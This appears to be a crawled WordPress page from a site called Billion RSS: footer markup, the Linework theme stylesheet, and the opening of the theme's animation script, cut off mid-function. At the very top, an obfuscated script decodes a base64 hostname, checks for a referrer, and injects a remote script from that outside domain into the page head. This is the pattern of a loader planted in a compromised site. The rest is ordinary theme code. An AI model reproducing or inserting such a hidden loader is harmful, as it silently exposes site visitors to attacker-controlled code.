    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></section>		</aside><!-- #secondary -->
		<div class="site-info" role="contentinfo">
				&copy 2026 <a href="" id="footer-copy-name">Billion RSS</a>
			<span class="wordpress-credit" >
			<span class="sep" role="separator" aria-hidden="true"> | </span><a href="https://wordpress.org/" rel="generator">Proudly powered by WordPress</a>
		</span>
			</div><!-- .site-info -->
	</footer><!-- #colophon -->
</div><!-- #page -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/linework/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script src="https://billionrss.com/wp-content/themes/linework/js/navigation.js?ver=20200226" id="linework-navigation-js"></script>
<script id="linework-js-extra">
var lineworkSettings = {"animate":"","initial":"100","color":"#20a"};
//# sourceURL=linework-js-extra
</script>
<script src="https://billionrss.com/wp-content/themes/linework/js/linework.js?ver=20160625" id="linework-js"></script>
<script src="https://billionrss.com/wp-content/themes/linework/js/skip-link-focus-fix.js?ver=20160704" id="linework-skip-link-focus-fix-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://billionrss.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://billionrss.com/wp-includes/js/wp-emoji-loader.min.js
</script>

</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://billionrss.com/wp-content/themes/linework/style.css?ver=6.9
body_size: 6558
content:
/*
Theme Name: Linework
Theme URI: http://themes.halsey.co/linework/
Author: Nick Halsey
Author URI: https://celloexpressions.com/
Description: Linework is a clean creative business theme designed to showcase and adapt to your brand. With a custom logo, the ability to customize every color in the theme with live preview, featured images, and a menu and widget area, you can make Linework your own quickly and easily. Linework is at its best on sites with a few static pages and also supports a clutter-free blog.
Tags: one-column, custom-colors, custom-menu, custom-logo, editor-style, featured-images, footer-widgets, theme-options, threaded-comments, translation-ready, accessibility-ready
Version: 1.4
Requires PHP: 5.6
Requires at least: 5.2
Tested up to: 6.6
License: GNU General Public License v2 or later
License URI: http://www.gnu.org/licenses/gpl-2.0.html
Text Domain: linework

This theme, like WordPress, is licensed under the GPL.
Use it to make something cool, have fun, and share what you've learned with others.

Linework WordPress theme, (C) 2024 Nick Halsey
Linework is based on Underscores http://underscores.me/, (C) 2012-2016 Automattic, Inc.
Underscores is distributed under the terms of the GNU GPL v2 or later.

Normalizing styles have been helped along thanks to the fine work of
Nicolas Gallagher and Jonathan Neal http://necolas.github.com/normalize.css/
*/

/*--------------------------------------------------------------
>>> TABLE OF CONTENTS:
----------------------------------------------------------------
1.0 Normalize
2.0 Typography
3.0 Elements
4.0 Structure
5.0 Forms
6.0 Navigation
	6.1 Links
	6.2 Menus
	6.3 Search
7.0 Accessibility
8.0 Alignments
9.0 Clearings
10.0 Widgets
11.0 Content
	11.1 Posts and pages
	11.2 Comments
12.0 Media
	12.1 Captions
	12.2 Galleries
--------------------------------------------------------------*/

/*--------------------------------------------------------------
1.0 Normalize
--------------------------------------------------------------*/
html {
	font-family: sans-serif;
	-webkit-text-size-adjust: 100%;
	-ms-text-size-adjust:     100%;
}

body {
	margin: 0;
}

article,
aside,
details,
figcaption,
figure,
footer,
header,
main,
menu,
nav,
section,
summary {
	display: block;
}

audio,
canvas,
progress,
video {
	display: inline-block;
	vertical-align: baseline;
}

audio:not([controls]) {
	display: none;
	height: 0;
}

[hidden],
template {
	display: none;
}

a {
	background-color: transparent;
}

a:active,
a:hover {
	outline: 0;
}

abbr[title] {
	border-bottom: 1px dotted;
}

b,
strong {
	font-weight: 600;
}

dfn {
	font-style: italic;
}

h1 {
	font-size: 2em;
	margin: 0.67em 0;
}

mark {
	background: #ff0;
	color: #000;
}

small {
	font-size: 80%;
}

sub,
sup {
	font-size: 75%;
	line-height: 0;
	position: relative;
	vertical-align: baseline;
}

sup {
	top: -0.5em;
}

sub {
	bottom: -0.25em;
}

img {
	border: 0;
}

svg:not(:root) {
	overflow: hidden;
}

figure {
	margin: 0 0 1em 0;
}

hr {
	box-sizing: content-box;
	height: 0;
}

pre {
	overflow: auto;
}

code,
kbd,
pre,
samp {
	font-family: monospace, monospace;
	font-size: 1em;
}

button,
input,
optgroup,
select,
textarea {
	color: inherit;
	font: inherit;
	margin: 0;
}

button {
	overflow: visible;
}

button,
select {
	text-transform: none;
}

button,
html input[type="button"],
input[type="reset"],
input[type="submit"] {
	-webkit-appearance: button;
	cursor: pointer;
}

button[disabled],
html input[disabled] {
	cursor: default;
}

button::-moz-focus-inner,
input::-moz-focus-inner {
	border: 0;
	padding: 0;
}

input {
	line-height: normal;
}

input[type="checkbox"],
input[type="radio"] {
	box-sizing: border-box;
	padding: 0;
}

input[type="number"]::-webkit-inner-spin-button,
input[type="number"]::-webkit-outer-spin-button {
	height: auto;
}

input[type="search"]::-webkit-search-cancel-button,
input[type="search"]::-webkit-search-decoration {
	-webkit-appearance: none;
}

fieldset {
	border: 1px solid #c0c0c0;
	margin: 0 2px;
	padding: 0.35em 0.625em 0.75em;
}

legend {
	border: 0;
	padding: 0;
}

textarea {
	overflow: auto;
}

optgroup {
	font-weight: 600;
}

table {
	border-collapse: collapse;
	border-spacing: 0;
}

td,
th {
	padding: 0;
}

/*--------------------------------------------------------------
2.0 Typography
--------------------------------------------------------------*/
body,
button,
input,
select,
textarea {
	color: #20a;
	font-family: Assistant, sans-serif;
	font-size: 18px;
	line-height: 1.5;
	font-weight: 300;
}

h1,
h2,
h3,
h4,
h5,
h6 {
	clear: both;
	margin: 27px 0 18px 0;
	line-height: 1;
	font-weight: 200;
}

h3,
h4 {
	font-weight: 300;
}

h5, h6 {
	font-weight: 600;
}

h1 {
	font-size: 45px;
}

h2 {
	font-size: 36px;
}

h3 {
	font-size: 27px;
}

h4 {
	font-size: 24px;
}

h5 {
	font-size: 21px;
}

h6 {
	font-size: 18px;
}

p {
	margin: 0 0 1em 0;
}

dfn,
cite,
em,
i {
	font-style: italic;
}

blockquote,
blockquote.wp-block-quote,
.wp-block-quote p {
	margin: 0 2em;
	font-style: italic;
	font-size: 24px;
}

cite,
.wp-block-quote__citation,
.wp-block-quote cite,
.wp-block-quote footer {
	color: inherit;
	font-size: 16px;
	font-style: italic;
}

address {
	margin: 0 0 2em;
}

pre {
	background: #eee;
	font-family: "Courier 10 Pitch", Courier, monospace;
	font-size: 15px;
	font-size: 0.9375rem;
	line-height: 1.6;
	margin-bottom: 1.6em;
	max-width: 100%;
	overflow: auto;
	padding: 1.6em;
}

code,
kbd,
tt,
var {
	font-family: Monaco, Consolas, "Andale Mono", "DejaVu Sans Mono", monospace;
	font-size: 15px;
	font-size: 0.9375rem;
}

abbr,
acronym {
	border-bottom: 1px dotted;
	cursor: help;
}

mark,
ins {
	background: #fff9c0;
	text-decoration: none;
}

big {
	font-size: 125%;
}

/*--------------------------------------------------------------
3.0 Elements
--------------------------------------------------------------*/
html {
	box-sizing: border-box;
}

*,
*:before,
*:after { /* Inherit box-sizing to make it easier to change the property for components that leverage other behavior; see http://css-tricks.com/inheriting-box-sizing-probably-slightly-better-best-practice/ */
	box-sizing: inherit;
}

body,
.site {
	background: #fffcf7;
}

blockquote:before,
blockquote:after,
q:before,
q:after {
	content: "";
}

blockquote,
q {
	quotes: "" "";
}

hr {
	background-color: #ccc;
	border: 0;
	height: 1px;
	margin-bottom: 1.5em;
}

ul,
ol {
	margin: 0 0 1.5em 3em;
}

ul {
	list-style: square;
}

ol {
	list-style: decimal;
}

li > ul,
li > ol {
	margin-bottom: 0;
	margin-left: 1.5em;
}

dt {
	font-weight: 600;
}

dd {
	margin: 0 1.5em 1.5em;
}

img {
	height: auto; /* Make sure images are scaled correctly. */
	max-width: 100%; /* Adhere to container width. */
}

table {
	margin: 0 0 1.5em;
	width: 100%;
}

/*--------------------------------------------------------------
4.0 Stucture
--------------------------------------------------------------*/
html {
	overflow: hidden; /* Additional JS is required to ensure the html element is never scrolled. */
}

#linework {
	width: 100%;
	height: 100%;
	padding: 0;
	margin: 0;
	border: none;
	box-shadow: none;
	position: fixed;
	top: 0;
	left: 0;
	z-index: -1;
}

body {
	margin: 32px auto;
	padding: 0;
	background: #fffcf7;
	width: 100%;
    max-width: calc(100vw - 64px);
    height: calc(100vh - 64px);
	z-index: 2;
	overflow: auto;
}

.site {
	padding: 32px;
}

body.admin-bar {
	height: calc(100vh - 96px);
}

.site-header,
.site-content,
.site-footer {
	max-width: 960px;
	padding: 0;
	margin: 0 auto;
}

@media screen and (min-width:1280px) {
	body {
		width: 1216px;
	}
}

@media screen and (max-width:900px) {
	body {
		max-width: calc(100vw - 32px);
		height: calc(100vh - 32px);
		margin: 16px;
	}

	.site {
		padding: 16px;
	}

	body.admin-bar {
		height: calc(100vh - 64px);
	}

	.site .main-navigation {
		width: calc(100% - 64px);
		bottom: 16px;
	}
}

@media screen and (max-width:782px) {
	body.admin-bar {
		height: calc(100vh - 78px);
	}
}

@media screen and (max-width:600px) {
	body {
		max-width: calc(100vw - 16px);
		height: calc(100vh - 16px);
		margin: 8px;
	}

	.site {
		padding: 8px;
	}

	body.admin-bar {
		height: calc(100vh - 62px);
	}

	.site .main-navigation {
		width: calc(100vh - 76px);
		bottom: 16px;
	}
}

.site-title {
	font-size: 72px;
	font-weight: 200;
	line-height: 1;
	text-decoration: none;
	margin: 0 0 18px 0;
	clear: none;
}

.site-title a {
	text-decoration: none;
}

.site-description {
	font-size: 24px;
	margin: 0 0 18px 0;
	font-weight:  200;
	line-height: 1;
}

.site-branding {
	margin: 0 0 18px 0;
	border-bottom: 1px solid;
	position: relative;
}

.custom-logo {
	float: right;
	margin-left: 18px;
	margin-bottom: 18px;
	max-width: 100%;
}

.entry-title {
	margin: 18px 0;
}

.entry-title a {
	text-decoration: none;
}

.site-title a:hover,
.site-title a:focus,
.entry-title a:hover,
.entry-title a:focus {
	border-bottom: 1px solid;
}

.home .post,
.blog .post,
.archive .post {
	border-bottom: 1px solid;
	margin: 0 0 36px 0;
	padding: 0 0 18px 0;
}

.edit-link {
	margin-left: 18px;
}

.taxonomy-description {
	border-bottom: 1px solid;
	font-size: 21px;
}

.error-404 {
	border-bottom: 1px solid;
	margin-bottom: 27px;
	padding-bottom: 18px;
	overflow: hidden;
}

.error-404-404 {
	font-size: 144px;
	float: right;
	font-weight: 200;
}

/* Fade in Animation */
@-webkit-keyframes content-fade-in {
	0% {
		opacity: 0;
	}
	100% {
		opacity: 1;
	}
}
@keyframes content-fade-in {
	0% {
		opacity: 0;
	}
	20% {
		opacity: .1;
	}
	80% {
		opacity: .9;
	}
	100% {
		opacity: 1;
	}
}

.fade-in-page .site {
	-webkit-animation: 1.5s content-fade-in 1;
	animation: 1.5s content-fade-in 1;
}

/*--------------------------------------------------------------
5.0 Forms
--------------------------------------------------------------*/
.button,
button,
.wp-block-button__link,
.wp-block-file__button,
input[type="button"],
input[type="reset"],
input[type="submit"] {
	border: 1px solid;
	border-radius: 0;
	box-shadow: none;
    padding: calc(.25em - 2px) 1em;
    background: transparent;
	text-decoration: none; /* For links with the button class. */
}

.button:hover,
button:hover,
.wp-block-button__link:hover,
.wp-block-file__button:hover,
input[type="button"]:hover,
input[type="reset"]:hover,
input[type="submit"]:hover,
.button:focus,
button:focus,
.wp-block-button__link:focus,
.wp-block-file__button:focus,
input[type="button"]:focus,
input[type="reset"]:focus,
input[type="submit"]:focus,
.button:active,
button:active,
.wp-block-button__link:active,
.wp-block-file__button:active,
input[type="button"]:active,
input[type="reset"]:active,
input[type="submit"]:active {
	border-color: #20a;
	background-color: #20a;
	color: #fff;
}

input[type="text"],
input[type="email"],
input[type="url"],
input[type="password"],
input[type="search"],
input[type="number"],
input[type="tel"],
input[type="range"],
input[type="date"],
input[type="month"],
input[type="week"],
input[type="time"],
input[type="datetime"],
input[type="datetime-local"],
input[type="color"],
textarea {
	border: none;
	border-bottom: 1px solid;
	padding: 3px;
}

select {
	border-bottom: 1px solid;
}

input[type="text"]:focus,
input[type="email"]:focus,
input[type="url"]:focus,
input[type="password"]:focus,
input[type="search"]:focus,
input[type="number"]:focus,
input[type="tel"]:focus,
input[type="range"]:focus,
input[type="date"]:focus,
input[type="month"]:focus,
input[type="week"]:focus,
input[type="time"]:focus,
input[type="datetime"]:focus,
input[type="datetime-local"]:focus,
input[type="color"]:focus,
textarea:focus {
	color: #000;
}

textarea {
	width: 100%;
}

/*--------------------------------------------------------------
6/0 Navigation
--------------------------------------------------------------*/
/*--------------------------------------------------------------
6.1 Links
--------------------------------------------------------------*/
a {
	color: #20a;
	text-decoration: underline;
}

a:hover,
a:focus,
a:active {
	color: #000;
	text-decoration: none;
}

a:focus {
	outline: thin dotted;
}

a:hover,
a:active {
	outline: 0;
}

::selection {
	background: #ff0;
}

::-moz-selection {
	background: #ff0;
}

/*--------------------------------------------------------------
6.2 Menus
--------------------------------------------------------------*/
.main-navigation {
	display: block;
	position: fixed;
	bottom: 32px;
	max-width: 960px;
	width: calc(100% - 128px);
	background: #fffcf7;
	border-top: 1px solid;
	z-index: 1000;
}

.main-navigation ul {
	display: none;
	list-style: none;
	margin: 0;
	padding-left: 0;
}

.main-navigation li {
	float: left;
	position: relative;
}

.main-navigation a {
	display: block;
	text-decoration: none;
	padding: 4px 9px 5px 9px;
}

.main-navigation li a:hover,
.main-navigation li a:focus {
    border-bottom: 1px solid;
	padding-bottom: 4px;
}

.main-navigation ul ul {
	border-top: 1px solid;
	float: left;
	position: absolute;
	bottom: 36px;
	left: -999em;
	z-index: 99999;
}

.main-navigation ul a {
	background: #fffcf7;
}

.main-navigation ul ul ul {
	left: -999em;
	top: 0;
}

.main-navigation ul ul a {
	min-width: 120px;
}


.main-navigation li:hover > a,
.main-navigation li.focus > a {
}

.main-navigation ul ul :hover > a,
.main-navigation ul ul .focus > a {
}

.main-navigation ul ul a:hover,
.main-navigation ul ul a.focus {
}

.main-navigation ul li:hover > ul,
.main-navigation ul li.focus > ul {
	left: auto;
}

.main-navigation ul ul li:hover > ul,
.main-navigation ul ul li.focus > ul {
	left: 100%;
}

.main-navigation .current_page_item > a,
.main-navigation .current-menu-item > a,
.main-navigation .current_page_ancestor > a,
.main-navigation .current-menu-ancestor > a {
	color: #000;
}

/* Small menu. */
.menu-toggle,
.main-navigation.toggled ul {
	display: block;
}

@media screen and (min-width: 601px) {
	.menu-toggle {
		display: none;
	}
	.main-navigation ul {
		display: block;
	}
}

@media screen and (max-width:600px) {
	.site .main-navigation {
		position: relative;
		border-top: 0;
		bottom: 0;
		margin-top: -18px;
		padding-bottom: 18px;
		width: 100%;
		overflow: hidden;
	}

	.main-navigation > .menu-toggle {
		border-top: 0;
	}

	.main-navigation li {
		float: none;
	}

	.main-navigation li:first-child {
		margin-top: 9px;
	}

	.main-navigation ul ul,
	.main-navigation .sub-menu,
	.main-navigation .children {
		left: 18px;
		position: relative;
		bottom: auto;
		float: none;
	}

	.main-navigation ul li:hover > ul,
	.main-navigation ul li.focus > ul,
	.main-navigation ul ul li:hover > ul,
	.main-navigation ul ul li.focus > ul {
		left: 18px;
	}
}

.site-main .comment-navigation,
.site-main .posts-navigation,
.site-main .post-navigation {
	margin: 0 0 27px;
	overflow: hidden;
    font-size: 21px;
}

.site-main .comment-navigation a,
.site-main .posts-navigation a,
.site-main .post-navigation a {
	text-decoration: none;
	border-bottom: 1px solid;
}

.site-main .comment-navigation a:hover,
.site-main .comment-navigation a:focus,
.site-main .posts-navigation a:hover,
.site-main .posts-navigation a:focus,
.site-main .post-navigation a:hover,
.site-main .post-navigation a:focus {
	border: none;
}

.comment-navigation .nav-previous,
.posts-navigation .nav-previous,
.post-navigation .nav-previous {
	float: left;
	width: 50%;
}

.comment-navigation .nav-next,
.posts-navigation .nav-next,
.post-navigation .nav-next {
	float: right;
	text-align: right;
	width: 50%;
}

.nav-previous a:before {
	content: "\2190";
	margin-right: 9px;
	text-decoration: none;
}

.nav-next a:after {
	content: "\2192";
	margin-left: 9px;
	text-decoration: none;
}


/*--------------------------------------------------------------
6.3 Search
--------------------------------------------------------------*/
.search .page-header {
	border-bottom: 1px solid;
	padding-bottom: 18px;
	display: inline-block; /* Makes border width match the text width. */
}

.search .no-results .page-header {
	border: none;
	padding: 0;
	display: bloekc;
}

.search .no-results {
	margin-bottom: 27px;
	padding-bottom: 18px;
	border-bottom: 1px solid;
}

.search .page-title {
	float: left;
}

.search .page-header .search-form {
	float: left;
	margin: 19px 0 0 18px;
}

.search .page-header .search-field {
	font-size: 54px;
	font-weight: 200;
	line-height: 1;
	width: 300px;
	padding: 0 9px;
	border: 1px solid;
}

.search .page-header .search-submit {
	font-size: 15px;
	position: relative;
	top: -9px;
}

.search .hentry {
	border-bottom: 1px solid;
	padding-bottom: 18px;
	margin-bottom: 27px;
}

@media screen and (max-width: 400px) {
	.search .page-header .search-submit {
		top: 9px;
	}

	.search .page-header .search-field {
		width: 100%;
	}
}

/*--------------------------------------------------------------
7.0 Accessibility
--------------------------------------------------------------*/
/* Text meant only for screen readers. */
.screen-reader-text {
	clip: rect(1px, 1px, 1px, 1px);
	clip-path: inset(50%);
	position: absolute !important;
	height: 1px;
	width: 1px;
	overflow: hidden;
}

.screen-reader-text:focus {
	background-color: #fffcf7;
	box-shadow: 0 0 2px 2px rgba(0, 0, 0, 0.6);
	clip: auto !important;
	clip-path: none;
	color: #20a;
	display: block;
	font-size: 14px;
	font-size: 0.875rem;
	font-weight: 600;
	height: auto;
	left: 5px;
	line-height: normal;
	padding: 15px 23px 14px;
	text-decoration: none;
	top: 5px;
	width: auto;
	z-index: 100000; /* Above WP toolbar. */
}

/* Do not show the outline on the skip link target. */
#content[tabindex="-1"]:focus {
	outline: 0;
}

#linework-animation-toggle {
	display: block;
	position: fixed;
	bottom: 0;
	right: 0;
	z-index: 1001;
	font-size: 14px;
	background: #fffcf7;
	color: #20a;
	border: 2px solid #20a;
	border-radius: 0;
}

#linework-animation-toggle:focus,
#linework-animation-toggle:hover {
	background: #20a;
	color: #fffcf7;
}

@media screen and (max-width:900px) {
	#linework-animation-toggle {
		display: none;
	}
}

#linework-animation-toggle.on .play {
	display: none;
}

#linework-animation-toggle .pause {
	display: none;
}

#linework-animation-toggle.on .pause {
	display: inline;
}

/*--------------------------------------------------------------
8.0 Alignments
--------------------------------------------------------------*/
.alignleft,
.wp-block-image .alignleft {
	display: inline;
	float: left;
	margin-right: 1.5em;
}

.alignright,
.wp-block-image .alignright {
	display: inline;
	float: right;
	margin-left: 1.5em;
}

.aligncenter,
.wp-block-image .aligncenter {
	clear: both;
	display: block;
	margin-left: auto;
	margin-right: auto;
}

/*--------------------------------------------------------------
9.0 Clearings
--------------------------------------------------------------*/
.clear:before,
.clear:after,
.entry-content:before,
.entry-content:after,
.comment-content:before,
.comment-content:after,
.site-header:before,
.site-header:after,
.site-content:before,
.site-content:after,
.site-footer:before,
.site-footer:after {
	content: "";
	display: table;
	table-layout: fixed;
}

.clear:after,
.entry-content:after,
.comment-content:after,
.site-header:after,
.site-content:after,
.site-footer:after {
	clear: both;
}

/*--------------------------------------------------------------
10.0 Widgets
--------------------------------------------------------------*/
.page .site-footer,
.single .site-footer,
.attachment .site-footer {
	border-top: 1px solid;
	padding-top: 18px;
}

.widget-area .widget {
	width: 302px;
	max-width: 100%;
	float: left;
	margin: 0 18px 18px 0;
	font-size: 16px;
	position: relative;
}

.widget-title {
	margin: 0 0 16px 0;
	font-size: 32px;
}

.widget-area ul,
.widget-area ol {
	margin: 0;
}

/* Make sure select elements fit in widgets. */
.widget select {
	max-width: 100%;
}

.site-info {
	clear: both;
	text-align: center;
	margin: 18px 0 36px 0;
	position: relative;
}

/*--------------------------------------------------------------
11.0 Content
--------------------------------------------------------------*/
/*--------------------------------------------------------------
11.1 Posts and pages
--------------------------------------------------------------*/
.sticky {
	display: block;
}

.hentry {
	margin: 0 0 1em;
}

.byline,
.updated:not(.published) {
	display: none;
}

.single .byline,
.group-blog .byline {
	display: inline;
}

.page-content,
.entry-content,
.entry-summary {
	margin: 1em 0 0;
}

.page-links {
	clear: both;
	margin: 0 0 1.5em;
}

/*--------------------------------------------------------------
11.2 Comments
--------------------------------------------------------------*/
.comment-content a {
	word-wrap: break-word;
}

.bypostauthor {
	display: block;
}

.comments-title {
	font-size: 27px;
	font-weight: 300;
}

.comment-list {
	list-style: none;
	margin: 0 0 0 48px;
	padding: 0;
}

.comment-author .fn {
	margin-left: 9px;
}

.comment-author .fn,
.comment-author a {
	line-height: 32px;
	vertical-align: top;
}

.comment-author .says {
	display: none;
}

.comment-author.vcard {
	float: left;
	margin-right: 18px;
}

.comment-metadata {
	line-height: 32px;
}

.comment-content {
	clear: both;
}

.comment-body {
	border-top: 1px solid;
	padding: 18px 0;
}

.comment-content p:last-child {
	margin-bottom: 0;
}

.comment-list ol.children {
	list-style: none;
}

.comment-reply-title {
	font-size: 27px;
	margin-top: 0;
}

.comment-form-comment {
	margin-bottom: 9px;
}

.comment-respond .form-submit {
	margin-bottom: 27px;
}


/*--------------------------------------------------------------
12.0 Media
--------------------------------------------------------------*/
.page-content .wp-smiley,
.entry-content .wp-smiley,
.comment-content .wp-smiley {
	border: none;
	margin-bottom: 0;
	margin-top: 0;
	padding: 0;
}

/* Make sure embeds and iframes fit their containers. */
embed,
iframe,
object {
	max-width: 100%;
}

.site .mejs-container {
	margin: 0 0 18px 0;
}

.site .mejs-container,
.site .mejs-embed,
.site .mejs-embed body,
.site .mejs-container .mejs-controls {
	background: #000;
}

.site .mejs-controls .mejs-time-rail .mejs-time-loaded,
.site .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-current {
	background: #fffcf7;
}

.site .mejs-controls .mejs-time-rail .mejs-time-current {
    background: #20a;
}

.site .wp-playlist-item {
	padding: 7px 3px;
}

/*--------------------------------------------------------------
12.1 Captions
--------------------------------------------------------------*/
.wp-caption {
	margin-bottom: 1em;
	max-width: 100%;
}

.wp-caption img[class*="wp-image-"] {
	display: block;
	margin-left: auto;
	margin-right: auto;
}

.wp-caption .wp-caption-text,
.wp-caption-dd,
.wp-block-image figcaption {
	margin: 0.8075em 0;
	text-align: center;
	font-size: 16px;
}

/*--------------------------------------------------------------
12.2 Galleries
--------------------------------------------------------------*/
.gallery,
.wp-block-gallery {
	margin-bottom: 1.5em;
}

.gallery-item { /* classic editor galleries only */
	display: inline-block;
	text-align: center;
	vertical-align: top;
	width: 100%;
}

.gallery-columns-2 .gallery-item {
	max-width: 50%;
}

.gallery-columns-3 .gallery-item {
	max-width: 33.33%;
}

.gallery-columns-4 .gallery-item {
	max-width: 25%;
}

.gallery-columns-5 .gallery-item {
	max-width: 20%;
}

.gallery-columns-6 .gallery-item {
	max-width: 16.66%;
}

.gallery-columns-7 .gallery-item {
	max-width: 14.28%;
}

.gallery-columns-8 .gallery-item {
	max-width: 12.5%;
}

.gallery-columns-9 .gallery-item {
	max-width: 11.11%;
}

.gallery-caption,
.wp-block-gallery figcaption,
.wp-block-gallery .blocks-gallery-image figcaption.blocks-gallery-item__caption,
.wp-block-gallery .blocks-gallery-item figcaption.blocks-gallery-item__caption,
.wp-block-gallery.has-nested-images figure.wp-block-image figcaption {
	display: block;
	position: relative;
	background: transparent;
	color: inherit;
	margin: 0;
	font-size: 16px;
}

/* Customize Preview */
.customize-partial-edit-shortcut-custom_logo {
	right: -36px;
}

.site-title a.customize-partial-refreshing,
.site-description.customize-partial-refreshing,
.site-info.customize-partial-refreshing {
	opacity: 1; /* Don't show visible selective refresh indicator, as values are loosely updated in JS initially. */
}

/* Block Styles */

.has-linework-color {
	color: #20a;
}

.has-contrast-color {
	color: #fffcf7;
}

.has-black-color {
	color: #000;
}

.has-white-color {
	color: #fff;
}

.has-linework-color {
	background-color: #20a;
}

.has-contrast-color {
	background-color: #fffcf7;
}

.has-black-color {
	background-color: #000;
}

.has-white-color {
	background-color: #fff;
}

/**
 * Full & wide block alignments
 */

@media screen and (min-width: 900px) {
	.wp-block-cover.alignfull,
	.wp-block-image.alignfull,
	.wp-block-cover.alignwide,
	.wp-block-image.alignwide {
		margin-left: calc(-100vw / 2 + 864px / 2); /* 640px article width - 64px content padding */
		margin-right: calc(-100vw / 2 + 864px / 2);
		text-align: center;
		width: auto;
		max-width: 100vw;
	}
}

@media screen and (min-width:1280px) {
	.wp-block-cover.alignwide,
	.wp-block-image.alignwide,
	.wp-block-cover.alignfull,
	.wp-block-image.alignfull {
		width: 1206px;
		margin-left: -128px;
		margin-right: -128px;
	}
}

.alignwide figcaption,
.alignfull figcaption {
	max-width: 960px;
	margin: 0 auto;
	padding: 1em;
}

/* We float the img inside the figure that has .alignleft applied.
   This makes the .alignleft element have the same main column width as text.
   What makes the float work is that the figure collapses into a zero height element */
 
.wp-block-image figure.alignleft {
	display: block;
	float: left;
	margin-right: 1em;
}

.wp-block-image figure.alignright {
	display: block;
	float: right;
	margin-left: 1em;
}

/* For captions, we display the figure itself as a table.
   This ensures the figcaption will retain the same width as the image,
   which is important when the caption is long. */
.wp-block-image figure.alignleft,
.wp-block-image figure.alignright {
	display: table;
}

.wp-block-image figure.alignleft figcaption,
.wp-block-image figure.alignright figcaption {
	display: table-caption;
	caption-side: bottom;
}

.wp-block-file {
	margin: 1em 0;
}

.site-main .entry-content .wp-block-file a:not(.wp-block-file__button) {
	text-decoration: none;
	color: inherit;
}


--- FILE ---
content_type: application/javascript
request_url: https://billionrss.com/wp-content/themes/linework/js/linework.js?ver=20160625
body_size: 1246
content:
/**
 * Linework animation script. Runs on a full-window <canvas> element.
 */

var lw = {};
( function( $ ) {

	// Load settings passed from wp_localize_script().
	lw.settings = lineworkSettings;

	// Start the animation.
	lw.init = function() {
